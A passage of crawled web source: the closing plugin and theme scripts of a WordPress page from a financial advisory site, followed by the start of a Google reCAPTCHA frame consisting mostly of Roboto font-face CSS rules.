			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/financialconfidence.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","nonce":"0a06871b7b","urls":{"assets":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/financialconfidence.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/financialconfidence.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b1f377d65"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Life Stages Archives - Financial Confidence Advisors","excerpt":""}};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww&co=aHR0cHM6Ly9maW5hbmNpYWxjb25maWRlbmNlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5c57eysumrb0
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
